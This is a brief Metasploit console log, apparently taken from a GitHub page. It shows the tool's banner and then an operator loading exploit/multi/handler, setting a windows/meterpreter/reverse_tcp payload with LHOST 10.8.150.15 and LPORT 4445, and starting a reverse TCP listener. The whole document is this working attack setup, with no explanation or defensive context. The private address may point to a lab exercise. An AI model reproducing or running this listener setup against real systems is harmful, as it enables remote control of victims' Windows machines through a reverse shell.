 =[ metasploit v6.4.63-dev-b5129fe19874e74d5a103bb9d1372fb30f618b32]
+ -- --=[ 2515 exploits - 1295 auxiliary - 431 post ]
+ -- --=[ 1607 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/
Display all 474 possibilities? (y or n)
msf6 > use exploit/multi/h
Display all 324 possibilities? (y or n)
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.8.150.15
LHOST => 10.8.150.15
msf6 exploit(multi/handler) > set LPORT 4445
LPORT => 4445
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.8.150.15:4445